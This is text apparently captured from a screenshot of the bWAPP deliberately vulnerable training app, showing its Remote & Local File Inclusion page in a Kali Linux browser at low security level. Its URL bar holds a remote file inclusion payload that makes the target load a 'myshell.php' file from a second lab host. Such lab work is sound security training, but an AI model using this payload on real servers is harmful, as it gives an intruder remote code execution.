 bWAPP - Missing Functio
192.168.31.132/bWAPP/rlfi.php?language=http://192.168.31.130/myshell.php&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Thanks for your interest in bWAPP!
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?